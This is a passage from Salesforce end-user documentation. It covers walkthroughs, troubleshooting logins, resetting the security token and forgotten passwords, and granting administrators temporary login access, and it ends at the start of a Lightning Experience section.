

### Force.com









### Site.com



## **Security**





### Data Import



SEE ALSO:

[Tip Sheets and Implementation Guides](#page-206-0)

## Get More Done Faster with Walkthroughs

Interactive walkthroughs guide you step-by-step through a task or feature. Salesforce creates walkthroughs to help you be successful with Salesforce.

Before you click a walkthrough link, make sure you have the correct user permissions and license associated with the feature so you can access the proper pages in Salesforce. Then, click the link to open the walkthrough. If you're not already logged in, you'll be prompted to log into your account.

The walkthrough guides you through a series of steps to help you complete a task or review a feature directly within your own Salesforce account.

 $\mathbb{Z}^{\bullet}$ Note: Keep in mind that walkthroughs guide you through your own Salesforce account rather than a demo environment. So you're actually making changes to the data in your org as you follow along through the steps. If you're concerned about making these changes, follow the walkthrough in a sandbox account or other test environment first.

## <span id="page-226-0"></span>Troubleshooting

## Troubleshoot Login Issues

Salesforce makes it easy to log on to the service, but you can experience issues if you forget your username or password. You can also get locked out if you attempt to log in too many times with the wrong credentials. Following are some solutions you can try if you're having login problems.

The password policies set up by your administrator determine how many failed logins are allowed, how long lockout periods last, and what password requirements are.

To protect the privacy of your data, change your password periodically. If your administrator expires user passwords on a periodic basis, you're prompted to change your password at the end of each period.

- **•** Forgot your password? [Retrieve it.](#page-228-0)
- **•** Locked out? Wait until the lockout period expires and try again, or contact your Salesforce administrator.
- **•** Password expired? We prompt you to change your password.
- **•** Accessing Salesforce from a new location? You might need to [activate your computer.](#page-35-0)
- **•** What does Use Custom Domain on the login page mean? If your Salesforce administrator created a custom domain for your organization, click **Use Custom Domain** to provide the existing domain name and log in.

A custom domain is in the form https://universalcontainers.my.salesforce.com, where universalcontainers is a name provided by your administrator.

SEE ALSO:

[Reset Your Security Token](#page-227-0) [Reset Your Forgotten Password](#page-228-0) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

**EDITIONS** 

Available in: All Editions

## <span id="page-227-0"></span>Reset Your Security Token

When you access Salesforce from outside of your company's trusted network using a desktop client or the API, you use a security token to log in. A security token is a case-sensitive generated key that you use with your password or in a separate field in your client application.

Your security token isn't displayed in your settings or profile.

If your administrator assigned you the "Two-Factor Authentication for API Logins" permission, use the value generated by your authenticator app, such as Salesforce Authenticator or Google Authenticator, for the security token value.

### Get or Reset Your Token

A new security token is emailed to you when you reset your password. Or you can reset your token manually.

- **1.** From your personal settings, enter *Reset* in the Quick Find box, then select **Reset My Security Token**.
- **2.** Click **Reset Security Token**. The new security token is sent via email to the email address in your Salesforce personal settings.

Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted network using **Reset My Security Token**.

### Update Your Token in Salesforce Outlook Edition

- **1.** In Outlook, go to **Tools** > **Salesforce Options**.
- **2.** In the password window, enter your password and security token, with the security token added to the end of your password. For example, *passwordXXXXX*.
- **3.** To test that you correctly entered your password and token, click **Verify**.
- **4.** Click **OK**.

### Update Your Token in Connect Offline, Connect for Office, and Data Loader

When you log in, add the security token value to the end of your password, such as *passwordXXXXX*.

Note: If you get an invalid password error when you log in, your IP address might have already been authenticated or added to the Trusted IP Range by your administrator. In this case, try logging in with your password only.

### SEE ALSO:

[Find Your Personal Settings in Salesforce Classic](#page-23-0) [Can't find the Reset My Security Token option?](https://help.salesforce.com/HTViewSolution?id=000182450) [Changing Your Salesforce for Outlook Login Information](#page-1578-0) [Log Into Connect for Office](#page-3536-0) [Log in to Connect Offline](#page-1617-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Connect Offline and Connect for Office aren't available in **Database.com**

## Grant Login Access

To assist you, your administrator or a customer support representative can log in to the application using your login. By default, your company's administrators can access your account without any action from you. If your organization requires users to grant login access to administrators, you can grant access for a specified duration. You can also grant access to representatives of support organizations.

## Watch a Demo: [Letting Your Salesforce Administrator Access Your Account](http://salesforce.vidyard.com/watch/IFVrLW0spCrAlS3TBwT7Bg)

For security reasons, the maximum period for granting access is one year. During the time you granted access, administrators or support representatives can use your login and access your data to help you resolve problems.

- **1.** From your personal settings, enter *Login Access* in the Quick Find box, then select the option to grant login access.
- **2.** Set the access expiration date by choosing a value from the picklist.

#### **3.** Click **Save**.

If an administrator, support representative, or publisher makes setup changes using your login, the setup audit trail lists the changes and the username. In some organizations, records of clicks made by an administrator logged in as you are also kept for auditing purposes.

Note: You can't grant access to certain support organizations if your administrator set up restrictions, or if a packaged application's license prevents it.

<span id="page-228-0"></span>SEE ALSO: [Get to Know Your Salesforce Admin](#page-34-0) [Find Your Personal Settings](#page-22-0)

### Reset Your Forgotten Password

If you forgot your password, you can easily reset it using the forgot password link on the login page. All you need is your username.



### [Watch a Demo](http://salesforce.vidyard.com/watch/MxeeKTO3x5oMx4jNVWWX4w) (33 seconds)

- **1.** On the login page, click the forgot password link.
- **2.** Enter your username and click **Continue**. An email containing instructions to reset your password is sent to the address specified in your Salesforce personal settings.
- **3.** Within 24 hours, click the link provided in the email, answer your security question, and click **Continue**. (The link in the email can be used only once, and expires after 24 hours.)
- **4.** When prompted, enter a new password.

Sometimes you're prompted to enter a code when you log in to Salesforce to verify your identity. When you verify your identity, you also "activate" your computer. Computer activation allows Salesforce to associate your identity with your computer's network IP address.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Granting administrator access available in:

**Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view setup audit trail history:

**•** "View Setup and Configuration"

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

The activation helps prevent unauthorized access to the service whenever your password is changed or reset, or when you use your computer to log in from an unauthenticated network IP address.

SEE ALSO:

[Activate Your Computer](#page-35-0) [Troubleshoot Login Issues](#page-226-0)

# EVALUATE LIGHTNING EXPERIENCE FOR YOUR **ORGANIZATION**

## Welcome to Lightning Experience, Salesforce Administrators

It's here ... the new Salesforce user experience! Lightning Experience is a completely reimagined interface. Even better, it's built on our UI platform, so the experience can grow and evolve with your needs.

